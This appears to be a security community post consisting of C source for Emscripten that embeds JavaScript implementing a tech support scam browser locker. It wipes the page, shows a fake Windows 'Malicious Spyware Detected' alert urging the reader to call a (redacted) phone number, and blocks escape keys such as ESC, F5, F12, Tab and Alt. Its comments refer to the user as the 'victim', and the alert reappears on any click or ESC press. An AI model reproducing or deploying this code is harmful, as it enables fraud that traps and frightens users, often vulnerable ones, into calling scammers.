 #include <emscripten.h>
int main()
{
EM_ASM
{
document.body.innerHTML="";
document.write('<title>TSS Using WASM</title>');
alert("** Windows Warning  Alert  **\n\nMalicious Spyware/Riskware Detected\n\nError # 0x80072ee7\n\nPlease call us immediately at: +x-xxx-xxx-xxxx\nDo not ignore");
document.write('<img id="myImg" src="data:image/png;base64, width="100%" >');
window.onkeydown = function(evt)
{
//Monitoring key strokes by victim
//Example: if victim presses ESC key to close the popup, the code doesnt allow this action
if(evt.keyCode == 13 || evt.keyCode == 27 || evt.keyCode == 18 || evt.keyCode == 123 || evt.keyCode == 85 || evt.keyCode == 9 || evt.keyCode == 115 || evt.
keyCode == 116 || evt.keyCode == 112 || evt.keyCode == 114 || evt.keyCode == 17)
{
return false;
}
};
window.onkeypress = function(evn)
{
if(evn.keyCode == 123 || evn.keyCode == 117)
{
return false;
}
};
document.addEventListener('keyup', function(es)
{
if (es.keyCode == 27)
{   alert("** Windows Warning  Alert  **\n\nMalicious Spyware/Riskware Detected\n\nError # 0x80072ee7\n\nPlease call us immediately at: +x-xxx-xxx-xxxx\nDo not
ignore");
}
}
, false);
document.onclick = function (e)
{
alert("** Windows Warning  Alert  **\n\nMalicious Spyware/Riskware Detected\n\nError # 0x80072ee7\n\nPlease call us immediately at: +x-xxx-xxx-xxxx\nDo not
ignore");
};
};
return 0;
}
先知社区